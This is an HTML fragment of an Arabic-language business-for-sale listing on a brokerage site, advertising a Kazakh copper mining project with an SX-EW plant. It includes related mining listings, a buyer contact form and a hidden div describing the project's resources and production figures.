					<h3 class="media-heading"><a href="https://www.mergerscorp.ae/property/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%ac%d8%a7%d8%b1-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/">شركة تصنيع وتوريد الأحجار الطبيعية</a></h3>
					<p> <span class="item-price item-price-text">يحدد فيما بعد</span></p>
					<div class="amenities">

						<p>أعمال التعدين</p>

					</div>
				</div>
			</div>
		</div>
	</div><div class="col-md-4">
		<div class="single-business-item">
			<div class="media">
				<div class="media-left">
					<figure class="item-thumb">
						<a class="hover-effect" href="https://www.mergerscorp.ae/property/%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%aa%d8%b9%d8%af%d9%8a%d9%86-%d9%85%d8%aa%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d9%81%d9%84%d8%b2%d8%a7%d8%aa-%d8%b9%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%82%d9%8a%d9%85%d8%a9/">
							<img width="2560" height="1434" src="https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-scaled.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" srcset="https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-scaled.jpg 2560w, https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-300x168.jpg 300w, https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-1024x574.jpg 1024w, https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-768x430.jpg 768w, https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-1536x861.jpg 1536w, https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-2048x1148.jpg 2048w, https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-1071x600.jpg 1071w, https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-496x278.jpg 496w, https://www.mergerscorp.ae/wp-content/uploads/2025/01/coal-conveyor-belt-motion-1320x740.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px" />							<!-- <img width="150" height="110" src="https://www.mergerscorp.com/wp-content/uploads/2022/01/3919927-150x110.jpg" alt="" />				 -->
						</a>
					</figure>
				</div>
				<div class="media-body">
					<h3 class="media-heading"><a href="https://www.mergerscorp.ae/property/%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%aa%d8%b9%d8%af%d9%8a%d9%86-%d9%85%d8%aa%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d9%81%d9%84%d8%b2%d8%a7%d8%aa-%d8%b9%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d9%82%d9%8a%d9%85%d8%a9/">مشروع تعدين متعدد الفلزات عالي القيمة</a></h3>
					<p> <span class="item-price item-price-text">يحدد فيما بعد</span></p>
					<div class="amenities">

						<p>أعمال التعدين</p>

					</div>
				</div>
			</div>
		</div>
	</div><div class="col-md-4">
		<div class="single-business-item">
			<div class="media">
				<div class="media-left">
					<figure class="item-thumb">
						<a class="hover-effect" href="https://www.mergerscorp.ae/property/marble-quarry/">
							<img width="1500" height="1000" src="https://www.mergerscorp.ae/wp-content/uploads/2024/03/14327.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="Business cave di marmo" decoding="async" srcset="https://www.mergerscorp.ae/wp-content/uploads/2024/03/14327.jpg 1500w, https://www.mergerscorp.ae/wp-content/uploads/2024/03/14327-300x200.jpg 300w, https://www.mergerscorp.ae/wp-content/uploads/2024/03/14327-1024x683.jpg 1024w, https://www.mergerscorp.ae/wp-content/uploads/2024/03/14327-768x512.jpg 768w, https://www.mergerscorp.ae/wp-content/uploads/2024/03/14327-900x600.jpg 900w, https://www.mergerscorp.ae/wp-content/uploads/2024/03/14327-496x331.jpg 496w, https://www.mergerscorp.ae/wp-content/uploads/2024/03/14327-1320x880.jpg 1320w" sizes="(max-width: 1500px) 100vw, 1500px" />							<!-- <img width="150" height="110" src="https://www.mergerscorp.com/wp-content/uploads/2022/01/3919927-150x110.jpg" alt="" />				 -->
						</a>
					</figure>
				</div>
				<div class="media-body">
					<h3 class="media-heading"><a href="https://www.mergerscorp.ae/property/marble-quarry/">أعمال محجر الرخام</a></h3>
					<p> <span class="item-price item-price-text">يحدد فيما بعد</span></p>
					<div class="amenities">

						<p>أعمال التعدين</p>

					</div>
				</div>
			</div>
		</div>
	</div>					</div>
				</div>
			<hr>
		</div>
		


                        


                        <div class="next-prev-block clearfix">

        <div class="prev-box pull-left">
        <div class="media">
            <div class="media-left">
                <a href="https://www.mergerscorp.ae/property/usa-call-center-bpo-business/"><img width="150" height="150" src="https://www.mergerscorp.ae/wp-content/uploads/2023/07/il-dipendente-sorridente-del-call-center-lavora-in-una-foto-di-un-ufficio-moderno-con-spazio-per-la-copia-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Call Center BPO USA" decoding="async" srcset="https://www.mergerscorp.ae/wp-content/uploads/2023/07/il-dipendente-sorridente-del-call-center-lavora-in-una-foto-di-un-ufficio-moderno-con-spazio-per-la-copia-150x150.jpg 150w, https://www.mergerscorp.ae/wp-content/uploads/2023/07/il-dipendente-sorridente-del-call-center-lavora-in-una-foto-di-un-ufficio-moderno-con-spazio-per-la-copia-60x60.jpg 60w, https://www.mergerscorp.ae/wp-content/uploads/2023/07/il-dipendente-sorridente-del-call-center-lavora-in-una-foto-di-un-ufficio-moderno-con-spazio-per-la-copia-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </div>
            <div class="media-body media-middle">
                <h3 class="media-heading"><a href="https://www.mergerscorp.ae/property/usa-call-center-bpo-business/"><i class="fa fa-angle-left"></i> PREVIOUS PROPERTY</a></h3>
                <h4>في الولايات المتحدة BPO أعمال مركز اتصال </h4>
            </div>
        </div>
    </div>
        
    <div class="next-box pull-right">
        <div class="media">
            <div class="media-body media-middle text-right">
                <h3 class="media-heading"><a href="https://www.mergerscorp.ae/property/american-bpo-call-center-business/">NEXT PROPERTY <i class="fa fa-angle-right"></i></a></h3>
                <h4>الأمريكي BPO أعمال مركز اتصال</h4>
            </div>
            <div class="media-right">
                <a href="https://www.mergerscorp.ae/property/american-bpo-call-center-business/"><img width="150" height="150" src="https://www.mergerscorp.ae/wp-content/uploads/2023/07/colleghi-che-lavorano-insieme-in-un-ufficio-del-call-center-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Call Center BPO Americano" decoding="async" srcset="https://www.mergerscorp.ae/wp-content/uploads/2023/07/colleghi-che-lavorano-insieme-in-un-ufficio-del-call-center-150x150.jpg 150w, https://www.mergerscorp.ae/wp-content/uploads/2023/07/colleghi-che-lavorano-insieme-in-un-ufficio-del-call-center-60x60.jpg 60w, https://www.mergerscorp.ae/wp-content/uploads/2023/07/colleghi-che-lavorano-insieme-in-un-ufficio-del-call-center-350x350.jpg 350w" sizes="(max-width: 150px) 100vw, 150px" /></a>
            </div>
        </div>
    </div>
        
</div>


                    </div>

                    
                </div>

                
                <div class="asdasdsadsadsa col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar houzez_sticky">


                    <aside id="sidebar" class="sidebar-white">
                <div class="book-meeting-section"><a class="book-a-meeting-button" href="javascript:void(0)"><i class="fa fa-calendar" aria-hidden="true"></i>  BOOK A MEETING</a></div>
            <div id="text-4" class="widget widget-wrap widget_text"><div class="widget-header"><h3 class="widget-title">Contact M&#038;A Advisor</h3></div>			<div class="textwidget"><div class="singlistingproperty">
<div class="wpcf7 no-js" id="wpcf7-f7408-p112872-o3" lang="en-US" dir="ltr" data-wpcf7-id="7408">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/#wpcf7-f7408-p112872-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7408" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7408-p112872-o3" /><input type="hidden" name="_wpcf7_container_post" value="112872" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="text-946"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="text-946" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-346"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email-346" /></span>
	</p>
</div>
<div class="form-group ">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-258"><input size="40" class="wpcf7-form-control wpcf7-phonetext wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-phonetext form-control" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="text" name="tel-258" /><input type="hidden" name="tel-258-country-code" class="wpcf7-phonetext-country-code" /></span>
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Amount You Can Invest</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-636"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Amount in $" value="" type="number" name="text-636" /></span>
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Purchase Timeframe (Months)</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-587"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Months" value="" type="number" name="text-587" /></span><br />
	<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="current_date" /><br />
	<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="listing_id" />
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Message to the M&A Advisor</label><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-611"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Please provide details about your background, requirements, budget, timeline, and any specific requests" name="textarea-611"></textarea></span>
	</p>
</div>
<div class="checkbox">
	<p><label><span class="wpcf7-form-control-wrap" data-name="checkbox-162"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox listing_inquiry_newsletter gdpr-ca-clickable"><span class="wpcf7-list-item first last"><span class="wpcf7-list-item-label">Yes, send me updates on new and featured Business listings for sale.</span><input type="checkbox" name="checkbox-162" value="Yes, send me updates on new and featured Business listings for sale." /></span></span></span></label><label><span class="wpcf7-form-control-wrap" data-name="checkbox-905"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox listing_inquiry_newsletter gdpr-ca-clickable"><span class="wpcf7-list-item first last"><span class="wpcf7-list-item-label">You agree to MergersCorp’s Terms of Use &amp; Privacy Policy.</span><input type="checkbox" name="checkbox-905" value="You agree to MergersCorp’s Terms of Use &amp; Privacy Policy." /></span></span></span></label>
	</p>
</div>
<p><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-2759832629" class="cf-turnstile" data-sitekey="0x4AAAAAABg-dThvHX8IoCLr" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-2759832629"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-2759832629"), turnstile.render("#cf-turnstile-cf7-2759832629", {sitekey:"0x4AAAAAABg-dThvHX8IoCLr"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-2759832629"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-2759832629')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-2759832629');},1000)}})})});</script> </div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner contact-primary" type="submit" value="CONTACT NOW" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
		</div>    
</aside>
                </div>

                
            </div>

        </div>

        
    </section>

    <!--end detail content-->



    </div> <!--Start in header, end #section-body-->



    <!--start lightbox-->

    <div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

												<div class="lightbox-logo">
							<img class="img-fluid" src="https://mergerscorp.com/wp-content/uploads/2016/03/logo-houzez-white.png" alt="أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)">
						</div><!-- lightbox-logo -->
						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="112872" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">مفضل</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>شارك</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&nbsp;https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> واتس اب</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&amp;t=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> فيس بوك
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&via=MergersCorp+M%26amp%3BA+International" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> تغريد
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&amp;media=https://www.mergerscorp.ae/wp-content/uploads/2023/07/nuovi-tubi-ritorti-in-rame-dello-stesso-diametro-1024x682.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> موقع Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&title=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&source=https%3A%2F%2Fwww.mergerscorp.ae%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> لينكدن
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)&body=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>البريد الإلكتروني
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
						<div>
			                    <img class="img-fluid" src="https://www.mergerscorp.ae/wp-content/uploads/2023/07/nuovi-tubi-ritorti-in-rame-dello-stesso-diametro.jpg">
			                </div>
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://www.mergerscorp.ae/wp-content/themes/houzez/img/profile-avatar.png" alt="Sabu Bozhayeva" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Sabu Bozhayeva</li><li class="agent-link"><a href="https://www.mergerscorp.ae/author/sabu/">View Listings</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/">Terms of Use</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#115;ab&#117;&#64;m&#101;&#114;&#103;&#101;rs&#99;or&#112;&#46;&#99;&#111;m">
		        		        <input type="hidden" name="property_agent_contact_security" value="ae2f48e26a"/>
		        <input type="hidden" name="property_permalink" value="https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/"/>
		        <input type="hidden" name="property_title" value="أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)"/>
		        <input type="hidden" name="property_id" value="L#20230491"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="112872">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="20">
		        <input type="hidden" name="agent_type" value="معلومات_المؤلف">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Send Email					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


    <!-- End Lightbox-->

    



<script type="text/javascript">
    jQuery(document).ready(function(){
        jQuery('.closeyellow').click(function(){
            jQuery('.yello-bar').css('opacity','0');
        });
        jQuery('#contactsellerbutton').click(function(){
            jQuery('.above-banner-image-moile #text-2').slideToggle('slow');
        });

        jQuery('#contactsellerbutton2').click(function(){
            jQuery('.belowtablesingle #text-2').slideToggle('slow');
        });

        jQuery('[data-toggle="tooltip"]').tooltip();
          
        
    })
</script>



<div style="display: none !important;">
<p>كانت هذه الرواسب هي المغذي الرئيسي لمصهر بلخاش العملاق، المسؤول عن 65% من إنتاج النحاس في كازاخستان. مكبات نفايات تزيد عن 300 مليون طن متراكمة من 40 عامًا من التشغيل</p>
<p><strong>تحليل الموارد</strong></p>
<ul>
<li>وارديل أرمسترونج (التصوير بالرنين المغناطيسي، PCR) 2020</li>
<li>خلال الفترة 2015-2016، قامت الشركة بعمليات تنقيب واستكشاف:</li>
<li>التدوير العكسي (RC)-47holes</li>
<li>تأليب السطح-141</li>
<li>إصبع القدم 26</li>
<li>أكثر من 900 عينة من الخامات</li>
</ul>
<p><strong>نتائج مصنع SX-EW</strong></p>
<ul>
<li>تم تشغيل المصنع التجريبي في خريف 2017 وأنتج أول نحاس في نوفمبر 2017.</li>
<li>بعد أعمال الإصلاح التي أجريت على منصة النض ونظام التجميع في ربيع عام 2018، وصل المصنع إلى حالة إنتاج مستقرة مع معدل إنتاج يومي يبلغ 1.5-1.6 جم/لتر، ومتوسط إنتاج يومي يبلغ 200 كجم من كاثود النحاس</li>
<li>بيع أكثر من 36 طنًا من النحاس الكاثود في السوق المحلية بأسعار قريبة من أسعار بورصة لندن للمعادن.</li>
<li>خط كهربائي بطول 1.2 كم للموقع ومحول بقدرة 630 كيلوواط &#8211; تم الانتهاء منه وتوصيله بالشبكة الكهربائية المحلية</li>
<li>طريق الوصول إلى الموقع بطول 400 متر &#8211; اكتمل</li>
<li>1.1 كيلومتر من خط أنابيب المياه للموقع &#8211; اكتمل</li>
<li>مبنى المصنع التجريبي SX-EW &#8211; اكتمل تركيب العزل والتهوية</li>
<li>1 كم من الأنابيب لري الكومة &#8211; تم شراؤها وتوصيلها ووضعها</li>
<li>أحواض وخنادق التجميع &#8211; مكتملة ومبطنة بالأغشية الأرضية</li>
</ul>
<p><strong>نموذج أعمال SX-EW</strong></p>
<ul>
<li>الإنتاج السنوي المخطط له: 10,000 طن من النحاس الكاثود من الدرجة &#8220;أ&#8221; في بورصة لندن للمعادن</li>
<li>تم توقيع عقد إنتاج النحاس لمدة 23 عاماً مع حكومة كازاخستان في مايو 2017.</li>
<li>محركات تكلفة الإنتاج الرئيسية:</li>
</ul>
<ol>
<li>المواد الكيميائية والكواشف والطاقة (متغيرة) &#8211; يساعد الموقع الجغرافي الملائم في الحفاظ على انخفاض هذه التكاليف</li>
<li>العمالة والنفقات العامة للإنتاج (ثابتة)</li>
</ol>
<ul>
<li>  ضريبة استخراج المعادن بنسبة 5.7% على قيمة النحاس في PLS</li>
<li>  التوزيع والبيع &#8211; مزيج من الثابت والمتغير مدفوعًا بالبنية التحتية المحلية وشروط وأحكام عقد الاستلام</li>
</ul>
</div>


    </div> <!--Start in header end #section-body-->


<!-- custome brand section start here -->
<!-- custome brand section end here -->

<div class="news-brand-section">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
				<div class="news-brand-left ">
					<h3></h3>
				</div>
			</div>
			<div class="col-lg-9 col-md-9">
				<ul class="news-brand-list">
										    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Fb.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Entreoreneur.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Yahoo.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2022/04/PikPng.com_abc-png_1545188.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.ae/wp-content/uploads/2020/11/Ted.png" alt="brand 1" /></a></li>
					    									</ul>
			</div>
		</div>
	</div>
</div>

<!--start footer section-->
<footer id="footer-section" style="display: none;"  style="background-image: url('https://www.mergerscorp.ae/wp-content/uploads/2022/03/Mail-1-1.png');" >
    
   <!--Make HTML below-->
	<footer class="custome-footer-area">
		<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-3">
						<div class="footer-top-left set-animation">
							 						</div>
					</div>
					<div class="col-lg-9">
						<div class="footer-top-right">
							<div class="row">
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-1-ar-container"><ul id="menu-footer-menu-1-ar" class="menu"><li id="menu-item-190839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190839"><a href="https://www.mergerscorp.ae/about-us/">فريقنا</a></li>
<li id="menu-item-190838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190838"><a href="https://www.mergerscorp.ae/our-team/">من نحن</a></li>
<li id="menu-item-190840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190840"><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li>
<li id="menu-item-190841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190841"><a href="https://www.mergerscorp.ae/%d8%b4%d8%a8%d9%83%d8%a9/">الشبكة</a></li>
<li id="menu-item-190844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190844"><a href="https://www.mergerscorp.ae/industries-2/">الصناعات</a></li>
<li id="menu-item-190843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190843"><a href="https://www.mergerscorp.ae/service2/">الخدمات</a></li>
<li id="menu-item-190846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190846"><a href="https://www.mergerscorp.ae/press/">في الأخبار</a></li>
<li id="menu-item-190845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190845"><a href="https://www.mergerscorp.ae/newsroom/">غرفة الأخبار</a></li>
<li id="menu-item-190847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190847"><a href="https://www.mergerscorp.ae/career/">الوظائف</a></li>
<li id="menu-item-190848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190848"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d9%88%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%aa%d9%85%d8%af/">شريك معتمد</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-2-ar-container"><ul id="menu-footer-menu-2-ar" class="menu"><li id="menu-item-190899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190899"><a href="https://www.mergerscorp.ae/businesses-for-sale/">بيع وشراء الشركات (الاندماج والاستحواذ) المعروضة للبيع</a></li>
<li id="menu-item-190900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190900"><a href="https://www.mergerscorp.ae/%d8%a7%d9%84%d8%af%d9%88%d9%84/">صفقات الاندماج والاستحواذ حسب الدول</a></li>
<li id="menu-item-28106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28106"><a href="https://www.mergerscorp.ae/listings/">اشتري شركة</a></li>
<li id="menu-item-28107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28107"><a href="https://www.mergerscorp.ae/business-valuation/">اعرض شركة للبيع</a></li>
